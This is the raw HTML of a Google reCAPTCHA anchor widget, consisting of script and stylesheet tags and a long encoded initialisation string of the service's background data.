<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3ec0l0MXoapXSjsaaZXLaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3ec0l0MXoapXSjsaaZXLaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ec0l0MXoapXSjsaaZXLaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5QWw6g6wqY4Ny5qY8KUwrZQwpzCv1bDhsK+HQDCrBnDjcKTwrphfUZNGxrCs8OCL8KnbcKQRcOcw5QSwoHDssOgFMO6woBIKcOHBH7DqANZwqzCisOPw5kDw7rCm8K4wrc4e8KeacKwKcKke8ORLTDDkAlXw6BIwp/[base64]/DqMO+Z8OuwoQ9CsKnPWDCi8OQw4PChUTCgShVw4LCicOOw78pS01mCsK6PRnCmSXChFUjwpPDk8Onw5zDlxjDtwh1OBVqbMKRwrsbHsOfw61VwoxNOcKwwqvDlsO/w581w5HCkSJ1FhvCicO2w5xRWMKLw6TDlMKvw5jChhoJwpx4ShQ1XHo2w4BqwplTw75GNsKbAcO4w6zDgXxZKcO3w6/Di8O3GHVJw43CmXrDskXDiiXCp8KfSAhdNcOzSsOzw4hww7zCmXjCs8Omw6rCnMO0w6kQc1lub8OHYhnCjcOrCzY5w7UWwr/DtcOXw5rCqcOHwpHCgg1lw6HCgsK9woxSwrXDuBh4woDDjMK1w4BuwoUOAcKfJ8OWw6HDh2pkTSNDwo7DksKEwonCrF3Dgm3DpyTChWvCmxjDpn0YwrY2WCHCpcKLw4LClMKuwr1iAT3CmcKKw4/DtWJ7OsKCw47CvyBQwplcGVwQwoA6KFfDhGM9w5AMMlxwwpPChVQAwoxbHcK9dQTDrUTCtcONw7HDtMK7a8K9wqouwqHCs8KzwrdmJcOPwq7CmMKZIMKgZRPDs8OYHw/Du2J/P8KowqPChcOMc8KldcKSwrfCuV/DryvDkgTCqSXCjcOHPA4Ow5Viw5/DmMKiK3vDpGHCnQIuw7nCusKuMsKHwpM9w71jwoLCqMOCScOgLHjCjMKUw5zDmR/[base64]/w4JoRXnDjsOXUkzDssKtAHoWwrhFM8Oiw5zClSjCo13CvzrDrcKXwqzCi8OJSMKyamXDnVhCw599dsO3wr0ewrw7F8O0MSrDhcKnSsK/w5HDj8KMfxw9JsKxwpbDsFtow5bCh2TCv8OeF8OwMT3DojXDtR7CnsOgeV7CtiU7wqJWLWENBsO0w6tAM8O6w4HCgkbCo0jDmcKXw5PDgzNdw7vDhgp0L8OCwo7DgxvCuw9Jw5TCuVUlworCnsKBQsO6SMOww6TCpnZVXAbDgFx7wpRnQzPCgBwQwq/[base64]/CrwzCrcOGQSLCuDNzJ1Z0CMKgZkHClsO8wpxCwrA7w4B8LMK4wrHDocO3w7nDvB3CoBgkCMK/Z8OoH1DDlsOOdT90T8OJAT4MI3TCksOwwq7DrnHCj8KQw6wLw7s5wr0uwoMwT0vCt8KBOsKcCMOpBMKrWcKgwrwnw4RffyQFdkwxw4HDvG/DlGh3w7bCtMOQTh4dfyrDnsKPTVQjbMKlCCrDtMKhI1pQwqAtwr7DgsOMYn3DmDrDocOEw7fCp8K7CUrCo3vCtX/Dh8OyG1jDnxgHODbCsTIXw5LDpcOURDXDizY+w5HCocK/w7fCgMK3RiR9RQkPW8Kewrx+ZMOvH2Mhw78rw5jCgD3DnsOVw4daRHpcwp99w4Rcw6zDihjCqsO9w6gnwoQxw5XDv1dzNELDmiDClEp1FRo2acKEwphvdsOwwrDCu8KjNsOTwoHCs8OYPDt3MAXDpcO9w4sTTyXDk24aGQgHMsORCg/[base64]/wokIHxdoc2NmdU9iGEzClV/Co8KHDjjDrg3DhiPCqkTDmhrDhBzCiyfDgMOIIMKVGm7DmsO0QUcvERh7RD/DhnshUlBeacKew7/[base64]/acO5wqXCuxvDjcKZC8OoNgTDpjUuwr7CvBjCszZ0bsKWworDlirCu8O5PMK6bm42RsOvw7xyGgTCvwjCl3FHJMOINcOewrfCun/DhMOJSGDDmwLCmR4LQ8KDw5/[base64]/[base64]/[base64]/wp/CmRYswopuw6nCkSzDtXogGcOLEsOAeg9WwqcLTcKtFMK2VwduCWjDqAzDiU3Dgg7DvcOlc8OzwpLDolJ3wowiRMKlDxTCqsOJw5pFOF5vw7hEw4V+dsOpw49McTLDjxJlwporwolnCV85wrrDgMO2fCzDqDvCv8OWJ8KwFMKXHFZkb8Kjw5/Cm8KowphkXsODw4cUKR8lUB3Dk8KFwpBtwoElEsKDwrMDJElHLDHDmBU1wqzCmMKAw7vCr31Aw6IUPgzCscKvPF5owp/DvMKYEwBpM2zDmcOtw7IKw5PDmMKXClcbwrkAeMOyUsO+ZizDrAwzwqlYw7vCo8KcYcOIahkQw6zCn2Z3w5/Dm8O6wpXCpj0rYhXCgcKtw4ZoAXZJHcOSPylWw650wqwkcVPDgcK5LcOZwqF/w4kFwqE3w71Vwpdtw4vCvUjCn20cQ8O+Ox9rRcOuO8K9PwPCtG0qNl0GGSI1VMKAwp9gwowfwrnDu8KiOMKHJsKvw5/CocOgL0zDisOYwrjDkxAYwqhQw43CjcKcGcKoN8O6P1JlwrRmZMOmDS44wpHDrADDlkNpwqlCDBbDrMK1A3NvHBXDscOiwrkDbMKDw4nCqsKIw7HDhT1YQH/CisO6wpnDolA4w5PDrsOCwrISwo/DqcKUwpPCtMKqazQzwrzCmm/[base64]/CujTCgijDssKgOyB9w7ouWSQZwoPDvW1CHi7CtcK+O8KYFmTDusO8acO9QcK4VAXDkTXCu8O1RlQ0PMOXbcKZwrzCqErDlVA1wqfDpMOZTcO/w7DCp3vDmsOMw4PDhMKbPcOswoXDrBkPw4Q0LMKxw6vDi30oQW3DgUFvw5LCmMK6UsOMw5XCmcK+T8K0w6ZTWMOqSMKUP8K2GEIOwpBPwp1LwqZ/wpPDkERcwpZ8EkXChHNgwpjCnsOISl41PiJSBhHCl8O2wq/Dpmkrw58/[base64]/DimJsw6lvax/[base64]/DrMKBIsOqwobCoMKERibClz3CokJkw4vDlcO0w75Xw6DCozrDmiHDlUtvEmMGJsK4a8OybsOCw5AFwqAvEi/[base64]/Co8O2wolnw6JYwqE3GMK1PsK0wqrCvgvCsyQ5w7BfEVHCusKCw69xK0JvA8ORwrY6fMOIEFxiw6EawpB1GT/CpsOhw4LCu8OGOgVQwrrDgMOdwonDuTTCiWHDqnDCucOvwpBbw75mw6jDvxDCmRc/wrZtSh3Dl8KpFx3Dp8OvEB3CrsOGcsKoVR7DlsKVw7nCj3kbLsO2w6bCuBs7w7d8wqTDqCU+w54UYjBxN8OJwq5Hw7gUw4QyK3dUw688wrBGSkAQEcOxw4zDuGhawoNqUhAeTlLDucKxw4cLf8OBB8OtNsO5C8OkwrPCrxYcw43Ck8K/KcKfw79wC8O9YSNSCRFgwo9CwodxAsOLKULDtSAHDMOEwrDDm8Kjw7g6DSbDscO/QW4SL8KAwpDDq8KuwoDDrsOMwpHCu8O9w77ChhRDZcKuwpsXVCxawrnDkF3CvsOFw5zCocOWasOiw7/CusKDwqvDjhh8wrkBScO9wpEgwqJNw5DDmMOvNGjDkgnDhioLwoMJNMKSwo3CpsKQVcOdw7/CqMOGw65BGATDjsKcwqnDq8OjX3PCu0ZjwofCvXAqw4bClnfCu1pXXWdzQsOYZFlkBEbDiEjCisOTwqbCpcOHL2TCtVDCljhhSQzDncKPw4RLwpUCwoBdw7UpdgTCoCXCjcOkdMKOF8K7Q2M/w4bDsCoPw4/CuSnCqMO9FsK7UFzCvsKCwqjDqsORwok/w4fCj8KRwp3Csi9wwpRTN2jDvcKEw4nCtMKGSAkECRghwqwqSsKKw5AfOcKCw6nDn8O0wr/[base64]/wqgzfhbDusOrEFM5wo/CsAVEEcOONy/CnhIlSBfCp8KwMHnDtMKdw6Jpw7LCu8K4CMK+YCvDscKTKSkuZXgxVMKXD1svwoldX8OWw73CkFVjN0zClj/CvAgmRcKuwrt4JFEbRQbCjMOzw5AtN8KKV8ORfAdgw6gLwqrClR/DvcKCw7fDvsOEw5PDvw03wozCm3Vvwo3DscKhbcKgw7DCh8OBeEzDgcOeVsK3dMOew6FnNMKxNWLDr8ObAzTDvsKjwqTDosOcH8Kew7rDsW/CocODaMKDwroQAznChcO/N8OjwrBawoxpw448KMK3d0FOwot4w4UpEMKgw67CkHU8UMObaAZnwpHDicOuwrlEwrsxw7ptw63DmMO6X8KjMMObwo4rwq/[base64]/Ds8KMwozDk8OCw7zDucONf8OtwovDq8KJUMOTwqLDtMK+wrXCtHpMOMOGwpfDsMOKw4A5AjsaXsOaw4PDjBF6w6Riw57DuGBRwpjDsGfCs8KOw7/DqsOhwpLCocKNZcO9AsKpXsOZw7tSwoh2w4F0w7TCkcOgw4k3J8KyaEHChg/ClTXDusKhwpnCjzPCkMKydB1cUQvCmzvDqMOcC8OpQVDCt8KQAHcUecORc0HCi8K3NMOQw45AZ2REw5DDh8KUwpbDpSs+wp7DqMK/OcKRNMOhQhfCqHYtfiDDgVPCgi7DtgsWwpxFP8Kcw59/A8OsYMK3IsOQwrhIPDvDh8OHw5ZOMMKCwplKwpnDoR53w5XCuy57cWYFAALCjMKgwrV9wr/CtcOyw4B8w6HDjhs0w4UsY8KgfcOWTMKewozCsMK/CAbCqRsVwrQdwo86wr4Ew6dzO8Ofw5fCoiYGFsOrHXLDnMOTIVfDjR19WWXDmBbDsFjDnsKfw5tiwoQSGhTDt388w7TCmMOcw4MxYsK4QT/DuyHDo8O0w4Y4UMO1w6RsesOmwqbCmsKMw57DuMKVwqkDw4oQdcO6wr8uwo3Chh5WP8KLwrPCjh5mw6rCjMO9JVRfw7hjw6PCmsKow48AOcKqwrQewr/DnsOQFcKtIMOww5UILRbCusO+w45FIUXDnUrDsiEcw5fDsRUqwrLDgMO0OcOZUyQhwrzCvMKrKRLCvMKoD2TCkFPDkGjCtSsOQ8KME8K9Y8Ozw7FJw48dwofDh8ONwo/CvA3CiMOswogIw5nDnlfDr1JWMyQdHx3CvcK9w58bOcObw5tMwoRNw58dYcKCw7HDgsOqbzZzBsOOwowCwojCgz5yL8OoRWfCkMO5MsKOXsOYw5Nvw5VNQcO4C8K4DsKWw7jDiMKzw6vCmsOBDwzCocKywrALw4LCkndewrBywrHDq0EBwp3ClG95wp/CrsKcNxV4OcKuw7Reb3XDsFvDssK8wr8xwrXCoF/[base64]/CsDIYMsKRwoBYw43CtcKJJR7DvC06McKTKMKiKBY8w6VwFcOsI8OWa8OowqdUwoBTG8OPwo4+eThWwq0oVsK2w4IVw6xhw4LDtmN4IMKXwrMAw65Mw4PClMOsw5HCqMOwTcOBbyY/w65rcMOGwqLCsSjCv8K1wpLCjcKgFUXDpDXCpcK0asOPIVs1Am43w7zDrcO5w7Nawo9Jw5Bkw5poPnhkHmUvw6LCoC9sHcOvwojCisKTVwXDicKHeUgkwqJkMMO9woLDiMOiw4gIBUQJwoUuSMKJUWjDssKXwqV2w5vDnsOuWMKhMMOONMOiIsKqwqHDtsO/[base64]/CgEtONsODwovDksO9w7/[base64]/CqcOxWArDgcO1UMOtw63DnMKuBMOFV8Ofw5nDsFcHwogwwpHDuG1pbMKGbRZZwq/CrS3Cv8KUc8OveMOJw6nCscOtTsKRwonDisODwqVtVhASwo/DisOow7NsecOwT8KVwq9ddMKJwrdxw57CmcO1IMOjw5bDncOgB0TDoVzDi8Kow6XDrsKYMEUjEcOad8K4wptgw5FjOAc7Vy1+w6zDlE7Ct8KGIhfDq3DDhxEQdSbDmGoqWMKHesOoFEXClW/DuMKewolQwpEuAjHClsK9wpcdL1zChD/DuFJbJMO2wp/DvSpYw5/CqcOVOVAbw67CnsOYUXjCjG0Nw4FwU8Kic8KCwojDunrDq8KgwobCjcKxwrBQQMOOw5TClE04w4vDo8OdZ23Cs0suAgDCjEfDj8Ouw55GDGHDo0DDuMONwpowwpzDvGfDkT4twoXCvS7Ct8OnM34KM0XCnDvDmcOXw6jDqcKqMG/CiXbCmcK7acK7wprCrx5MwpIbOMKNMgFcR8K9w50swonCkmdEVsKjODhuw5zDiMO7wo3DmsK6wrnCnMOzw7UgGcOhwoZ3wrvDtcKCJnFSw67DosODw7jClcOjXMOUw608Kw1/[base64]/[base64]/DiETCjmrCuUxnwpbClRE+X8Kmw5NLc8KEInwULA4ROcOewqDCmcKhw5zDpcOzX8KAJj4ndcK/O20fwo/CncOiwpjCiMORw4orw4hbEMOjwrXDsBfDqGZTw49+w5wSwrzCnxVdPBF7w515w7bClcOHWG48K8Ojw48JR2V3wqAiw6sOKwplwoDDvgzDshMcFMKqb0fCnMODGGhmPnvDocO4wp/CszNXYMO8w4zDtCZIJQrDgCbDrSw9wrdkccKvw5fCpsK9Pw0ww5HClQrChjBAwrEEwoHChD0UPSkUwpTCgMOpIcKBAhnDnH/[base64]/DkcOiOsKBYwAoKcKzXcKsKlXDrjnCn8KlQAvDi8Kcwq7CgjMpU8K9TsK2w7V1SsOpw7HCsRgMw47ChMOYYDzDr03CosKNw5PDiA/DhlB+WMKXMzjDsH/Ct8KLw6IFecKkQTAQfMKPw5vCsRfDv8K7JsOUw7bDnsKaw4ENRDTCsmDDnCY5w45cwrfDgMKMw4jCl8KUw77DhShxRMK0V2wEdV7DgVR+wp/DnXvCoVTDgcOQwpBqwoMsNcKbXMOuHcK6w5FJcRDClMKIw7FTfsOScjLCkMKSwo/[base64]/CqMKDw4nCn8Kew6QxwrbDhlAiw6cAKAFFYcKNw4/CngjDnh3DqwExw7XCksO9JGrChHlOW1bChk/[base64]/Cj2/DoMKLw4PCvcK0w5DCv8Kiw6fDq8KjwqrDmE4yclUSasKRwpEMRVfCpSPDrALDgMKEDMO9w4J/[base64]/[base64]/wqXDsD08wpXCuVR/E8OBMcOVw4lKwrNKw6jCrsKQMCxZw657wqLCo2zDuHDDsGnDv0Ayw6BWdsOBfU/[base64]/OVRgw4HDoHDCpcO1bCVYwpfCkAQlEcKvfCIYPDlDPMO1w63DvsKuU8KEwpnDnj3DvV/CggISw7nCiQ7Du0nDucO8dncPwovDn0fDjDLCuMOxEhwwcsKTw5wNKxnDsMOqw5TDlcKqc8K2w4MeWSsGYRTDojzDhcOsPcK7UUTDr3UIKcKWwrFMw6lzwr3Ck8Onwo/CpcKtA8OUUD/DksOswqzCiAhKwo4wb8KJw7ZOYMO+F37Ds1TCoAolA8K3UVjDoMKYwpjCihnDhn3CgsKBR1dHwqzCggzCoETDuyZnccKvVsOXeljCpsKJw7HCuMKCRlHCr1UWXsOQOMO7woksw5TCv8KBOsKhw7TDjh3Ckj/DiXQtf8O9dyFxwo7Cgh1GUMKnwqPCinnDtSETwrJRwpUzEG3Dsk/Dom3DnQnDkALDkDHCtcOTw5YSw6lWw5vCsWNYwoFJwrrCjFPCjsKxw6nChcOATsOzw7pjJltWwo7Ck8O+w7Usw5PCvsK/HTbDrCDCtUzCoMOZUMOFw5RFw6hDw7pdw6wdw6M/w77DpMKgUcOQwo7DnMKWYsKYcMO4FsK2CsOdw47CpXhQw6RtwpZ7wpnCkSfDn03DhgzDrELChSLCog5bZmAgwrLCmz3DpsKbERwUDxPDj8KrHxDDhSbChxvCu8KFw7HDkMKrLjjDkR0Xw7Akw7htw7F7wphPHsK/UxcvI03CpcKiwrdEw5YxOcOXwoFvw4PDgUPCssKWccOFw4fCnMKnG8K9w4TCgsOQA8OlcMKQwovDhcKawqBhwoQYwqbCpUNhwp3DnhPCscO0w6ULw5TCucOOF1PCvcO2MS/CmG3CqcKqPDDDisOPwoXDswo2wqYsw6RUE8OzBmhVe3YRw7Znwp/DuQQ+R8OUEsKPfsKrw6TCoMO1JQbCh8OXKsKRMcKMwpU9w49ywrTCkcObw79OwoDDh8KLwqotwpnDtk7ChjYMwrkrwoxHw4bDpwZ6dcK7w5nDtcOiQnkBbsKLw6x1w7TCgHx+wpDDlsOtwp7CtMKqwp/[base64]/DolPCj8Krw4nDl8KRwrjDsiXCm8KIClPCg8Ktwr/[base64]/DmsOVwqhLGMKHDVbCrG3DqsOVw4XDmMKtBjfCr8KhEjvChl4QWMKKwoPCs8KUwpAsG0xZTHTCt8Kew4gpXcKtRmzCtcK9UGHDssOvw6dhFcKPGcKwIMKbMMKVw7dJw5XCvV0NwoN5wqjDvTB/w7/[base64]/DsU4Tw5YJSW3Du8OcwpnCsU3DnCnDvnJew5LDl8OEw78Fw5c5PlrCi8O4wq7DncOiGsO1IsOGw51qw4Y7LgzDpsK+w47CkQA5bn3DqsOoVcKJw6F5wqPCu2BoCsOyEsKfegnCqlEZDk/DplHDvcOTw4EbZ8KJfsO+w5hGQcOfEcONw4DDrn/CtcOwwrd2OcK0Fi8WJ8K2wrrCvcOjwonChkVlwrl9w4jChTtdDG4iw7nClArChVo5UGcdcB8gw5rDkwMgKiZ2K8KEw4AYwr/CuMOIa8K9wqROFsOuI8KkTQRrw6PDgFDDr8K9wprDn2/DmnDCtzsvQmIraStvX8K8woc1wppidmUqw7LCrGJyw5HCmj9hwqw6f1HCm0pWw7fCt8Kiw6JxAnjCljrDjMKDEMKhwp/DjHlhA8K7wr3CsMK0Lmg+wqrCrsOeVsOEwoHDinvDr1MnZcKHwobDi8OJXMKiwoYRw7k2B2nCisK1PgBMGh7Cq3TDvcKOw5jCqcOBw6LCucOMSsOGwpvCvDXCnj3DgUlBwo/DjcO/[base64]/CncONH8K/w5RKwrsww7AhCMO/AcKMw4nDrsKePiB0w7DDqMKOw6ccWcOPw4nCsh3CrMO2w6Uuw4zDisOUwoPCl8Ksw4HDsMKew4xbw7jDq8O6PnYbEsK+wqHDtcO8w49VOTtvwqNTanjClSPDjMOXw4/CjsKNV8KqcBfCnlcKwoh1w4Raw5jCvWXDlsKieDzDth/Dq8O6woHCuRDClx3DtcOFw6VfawXCqD1vwpNcw7cnwoZaAsKOFB9FwqLCssKkwrjDriTCsiDDo0XCh17DpilzYcKVBVVfesKZwo7DnnALwrLCvVXDoMKFMsOmH3HDusOrw6rCqSPClCsCw4/[base64]/[base64]/DuWLChsOfTsKQw4rCvsKqVsKcSsOqUwjDhsKySlHDm8KEOsOgQn/[base64]/CiEnCj2XDr8OjUxLDp8OpHsKAw6o3RMKzOzLCtsKXaBg5X8K5OC50w6hvWcKDXzjDlMO6wprCkx5oB8KTZEgfwooxw6HDlMO1CsK6fsKEw41ywqnDpMOBw4/[base64]/[base64]/Dq3bDiMOjw6PDgMOrfsOjw5XDusKQw5lbF8OiNcOMw64hwppIw4Jew7Rbwo3DscKrw5jDk14jf8KaDcKaw65iwqHCp8K4w5I7Wg5ew7jCun9OAxjCqGMeNsKow4o/wo3CqUluwr3DhBDDk8OewrrDgcOJw5/CnMK5wpFsaMK0Ij3CisKXHMKRWcKcwqU/w6LDtVwEwqLDrVt+w5vDillwVA/DllXCg8K/[base64]/DhsKpw7AXSsOGAMOhw5DDsXvCkHPCpj/[base64]/CtRcZwqbCrMOOw6MjbsO1ecKxwqk6wr3DkS/[base64]/Ck8OHBsOIG3w9F8Kpw7kyw67DtcOEUcKmS1zDsSrChcKVPcOMOMOHw4EXw7/[base64]/Cv0fDqh7ClRotwppyHz/CrcKywrrDh8KdR8Ocw6XDpA7CiWFre1/[base64]/XsKJZMOQRA3CtsKnw41Ew67DtsOxw7XDs8OSZCzDgcKRDsOYNMKlD3vCgH3DvcOhw57CkMO2w4V9woXCp8O2w4/Ch8OMVFBpEcKQwqFEw4zCgH8nc2bDqEtXS8Omw5/DmsOzw7oMd8KVEMOdd8K0w4bCoiNvNMOgw7bDnl/DgMOzQnsLwp3DsElyM8O3IXPCl8KRwpggwqpsw4bDnltjwrPDj8Kyw5/DonBJwp/DksOUCWdEw5jCj8KtUMOewqQKfApXw4Atw7rDs00YwoTCuhACWDjDqjzCpATDgcKNHcKowpkrbjXCiwTDuQ7Chh/Dl345wqtDwq5gw7fCtQ3DnhPCtsO8RlTCgmrDkcK2B8KoOBgQO1rDn2sew5rCucKSw4jCu8OMwp3CthPCrG3DsHDDo33DrsK0XsOYwrIPwqtBVTBswrLCpm9Aw6sKJgVSw7JNX8KDQyHCiWtjwqwBZcK5I8KMwrsEw6/DuMKoJsO0N8OGDHcuw4LDh8K/QX1oe8KGwqMcwr/DuSLDhXLDv8KQwqw4dBUvXWkPwqRzw7ABwrljw5JSD2Ese0DDnRwbwq5hwohhw5DCtcOZw7bDmQ/CpsK0MCXCm2rDvcKRw5lDwqMCHCfDncKZRxlRFh9QDG/CmFtQw6vCksO7F8OWf8KCbR51w5t4wofDisOSwpd8TcO/wphcJsOaw41FwpQ+DhBkw4nCnsOQwpvCgsKMRsKtw78zwoHDi8Ogwpdew59GwpbCrw0xKSnCk8KSBMO5wphbVMOACcKXTiLCmcOPNxV9woPCrMO2T8KbPF3CnQ/CncKBZMKDPMO2AMOfwq0uw67Dg21Ow7o1dMOrw4bDicOQdQ8ww6TCmsOnNsK+cUI3wrVHWMOmwplcLsKsFsOGwpIdw4bCjHxPAcKNF8OgFk/Di8OOccOVw6LCoCwZPlZUHG4QLDVtw5zDpS9zUsOqwpHCiMO4w6/DlMKLR8OEwrvCssOcwoXDllFoe8O7NB7DocORwo4Iw6nDgMOuGMKoXAPDuiXCkzd1wqfClcOAw7ZbKDIvPMOra0nCp8O4w7vDsHJ2JMKVcCzDjGsfw6HChsK6Uh7Doi5Yw43CjhzClStZAVDCiBRwFg8QE8KJw6vDkBfDtMKyQGggwoZpwrzCk0obAsKpJQHCvgk4w6/Cln0EXsOuw7HClTlRXjfCtMK6eA4NWinDp2d2woVSw4twVkhDw6wJCsOfb8KLNyk6IFtTw5HDoMOvEDTDpSgeahfCo2NkfcKJI8Kiw6Nyd1tuw7cjw4/DmT/CpsKiwrV6dGHDicKDVWnCgA8/w5YtMxZQJBwAwqDDtcOTw5nClMK0w6XClEDCnmQXA8Ocwp42TcOODRzCt09Kw57CsMOVwr/CgcOsw77DqibCsyvCq8Oewr0HwpvCnsKxeD9LP8KYw5HCl0LDqRrCvCbCncKOYAxwEmQQYhUZwqExwoIIwpTCp8Khw5Raw4zDkx/CjXnDrWsGJ8KrTxYVHcOTCcKdwpzCpcKoe2EBw5vDr8Kvw49Dw6XDuMO5VjnDtcOYTEPDszoPwrcmGcKdZ1Afw74KwrJewqjDnj/CnS5Bw6LDoMKQwo1jcMO9wr7DgsKwwrnDv3/CjSlEUBXChsOtZxsFwppawohEw6jDqRZ9OsK8YEEyfXbCp8KNwrLDkmtrwpAzJUEeBTZPw7xWFQw0wqtQw5wsJEFBworCgcKSw7jCt8OEwq5jEsKzwoDCoMKobQTDqGPDm8OCJcOrJ8Ouw6TClcKOYC1lPV/DiFwEKMOAaMOBb2QvD3A6wrAvwr7ClcKFPiALAsOGwpnDoMKYdcOfwr/Dm8OQAUzDshpiw7ZQXEhOw7Utw7TCpcKCUsKLWnt0bcOdwqpHbUUMBkDDl8OCwpI1wpXDlV7DmiszW0JTw59uwq/[base64]/DvcO+w7LDkMOowr3DlsKuw4QAwqsSFMKPSMO7w5PCs8Kyw7rDksKMw5MMw6PDsyJQYjE4UsOtw7UZwpbCtlTDllTDvcOAwrrCuQzDtMODwqB+w7zDslfCujMTw7ZzDsKFcMOGZnPDhsO9wpsoe8OWdDkWf8KdwpdNw4/CjQXDtsK/w5Y8GQ0rw4tmFmpYw4gIdMKnPDDDh8OpUzHClcK+TsKZBjfCgkXCg8O9w7DCrsKuLSMow4YAwrI2E3ViK8ObH8Kmwq/Ch8OQLG7ClsOvwrEFw4UZw7FBwpDCkcK4PcONw5zDsjLDiTbCsMOtPMKwIGwlw6HDuMK8wrjCkT5Mw5zCi8Orw4E2E8OlO8O0OcO5SEtUa8OZw6PCqXc4bMOjdnsoeADCiU7Dl8KGFWlPw4nDvj5Ywr1jNAfCpD5kwrvDiCzCiEwQSkF0w7LClV1QRsOowrAswq/[base64]/DrcOvbMOTJinCkmXCmsOowrskwqpww7cow6zCmF/DnWvCrn3CimHDhMO1e8Odwr7CpsOGwo/DhsO5w5LCiUtgBcOWflnDnCsbw7jDo055w7s/[base64]/woE0VU/CvA/DqsKDaMOLasO/NsOEw4JaHMKPMjEcZzHDqH7Cg8KjwrR4HEvCnSBDTXl8cUFCC8O8w7nDrMOSVMKzFnkRDB3CssOcasOzMcKMwpIvYsOYwpVICsKmwrgWPQYMNVUHSWImbsOTMG/CnWrCgygew49xwp7CtsOxOggdwoNEIcKTwrvCjMKEw5fCqsOew63Di8OkWcKvwp41wpzCjWfDhcKaT8OMdMONayrDl2New70rVMOMw7XDpUlVwqIURsKyIUHDt8O3w6J1wrfCpWYUw4zCgnFGw4bDoW0Dwqc9w4due3bCkMONfcO3w45/w7DCrcKMw6LDm1vDvcKXYsKnw4TDmsKEUsKjwrbDsFnDgsOlTXvCpmQTWsOMwpjCuMO8JhN6w6xOwoIEI1AiacOewp3DjcKhwrzCi1XCicOdw45lEA3CiMKyT8KTwobCtwYRwoHCiMOqwpwwBcOowoJmc8KcZDTCp8O9Bh/Dgk7DizPDnD3DjMO4w4oGwpPCt1x2GApfw7fDm0/CjwpYDUMGL8KRecKAVF7Dh8OpLXFEVQXDsB3DvsO/w45ywpfDtcKZwr4dwr8Zw73CjUbDksK+TX3Con7CpTQmw4XDl8OCw75tQ8O/w43CiUUkw5zCtsKOwodXw5zCtlZ0M8OMGnzDlsKQIsOkw709wpsCH2bDqsK5IiLCtGZwwrIqc8OCw7rDtjvDksOwwrhUw7bCrAIWwqF6w7nDsS/CnX7Do8KgwrzCoX7DhMO0wo/DtMOyw5kAw5LDqhQTC01Rw7t5eMKjQsOjPMOVwo5WUy3Du1jDtArDkMKMK0/Ct8OkwqfCqRALw6DCs8K0FyXChiVxQ8KXQ1/[base64]/CoMKNacK/wpBMw490esO0Og/DqcKjWsKvawnDpVtiVnFrGEvDllRCNHDCqsOpClEZw7Zkwr8tJ3owEMOJwqvCp0PCs8OUTDzCo8KNBnUYwpVrwqJEcsKwYcOZwo8DwonClcOpw50nwoxKwqxxPQ7DsX/Do8KoeUkswqDDsxDCksOZw48JdcOxwpfCv2NwJ8KSLXXDtcOEX8Ojwqc/w7VWw6lKw688J8OBSykcwoNJw5vDqcOwZGpvw6HDpXVFX8KBw5TDlcOWwrQvEjHCqsO6DMOgGSPCkDPDlkfCqsOBMjXDn13CgU3Do8KGwrvCkEVIKXU5LRoEdMK/[base64]/CuMOIwoMeAxpvwp7CvBPCgHo0w73DvlnCkjJXw6bCnhrClWxQw53DviLCgMOBDMObAcOlwrLDrBnCisO0J8OQClFOwrHDklfCgsK3wrzDk8KNfMOuwrbDr2NkScKTw57DvMK4UsOZw7zCvsOEHMOSwo56w6FgSTcXVcOaGcKrwoJDwo8gwq1/QXZqC2PDii3DisKowosUw64NwprDlklcIVDChFwwDMKSGV9hScKpOMKCwqzCmsOyw5vDpnQwbsO1wqjDrMOxTVXCunwqwrjDpcOaO8K1IQoXw5bDpy8QcQYiw5IOwrUBKsOYI8KJJgbCicKiSH/Dl8OOD3DDnsOCJRtUAmhTIcKuwoIySFV/wop5KT3CilgfJgxuaFVIUynDssOcwo/CvsOOccOXCEfDpyDDisKLQcK5w4nDhjQCIjQFw5/CgcOsc2vCmcKXwpZPW8KbwqEPw5fCtivCicKmRg1VcQodWcKbYFICw5/[base64]/DogDDtQBMKsOgw6bDgw0fS0FbwqzDtGtTw63DgFVrYEYtNMOXc3FYw43ChT/Ck8KtW8Kgw4LCu3tSw7tEI21wcjrCusK/[base64]/dcOJwrlgwr7CmMKXwptHPCsGTMKZGCRUMG4vwrbDrRrCjCVzSRYZw6bCoTADw6XCoHlaw7zDvybDucK+KsK/Gw0jwqzCkMKmwpvDjsOkw4HDkcOiwoLDhsKKwpTDk2rDj2wKw5Zqwr/DpnzDiMOjLkYvQTcqwqQOP1VswoMpO8OsNnoIaCzCh8K8w6vDvsKxwodRw6hywqJaflvDjUnCvsKbWTNgwpkMTMOHccKZwoQSRsKewqB/w7ltB1cSw6wOw58kXcOlLm3CtSzCjCBOw4PDicKFwr/ChcKmw4HDlCLCtX3DucKMYMKXwpnCl8KNHMKOw4HClAlww7UWMcKvw5YOwr8zwoHCq8K7KcKLwr9pwrcGRi/DqMOBwpjDkgUfwpHDm8KjScO9wqAGwq3CnlrDosKsw7rCgsKVPBzDlQTDncO4w6Ixwp7DvcKiw79Nw58vCkPDjW/CqXTCk8O+K8Kpw7QJMhXDqMOHwr1cIA3Dq8KZw6vDhwbDh8ODw4XDicOadn4oUcKaExXCsMOEw7wvFcK0w4gUwq03w5DCj8OuMEHCp8KZdQgdH8O6w6RrQk5yDX/Cs1vCjSs1w5VywoJ2DT43MsOmwrBcHxXCpS/[base64]/HDrDmHfDtsOjMsOzw5tsbEB+UhvDuW4vwrLDiVZPc8OhwrzCnMORdgsSwrY6wqvCoiTDjkUswr0wcMO/[base64]/DjzMew7RYw7djb8KWOgDCmcOkGsKjwqDDkcOFwqcnXEDCkEvDqQQRwpIrw5bCiMK/eWHDl8OuPWXDkMOESMKEZz/CtiV7w5YPwp7CvyMiOcOzNAUMw4MfdsKgwqDDkA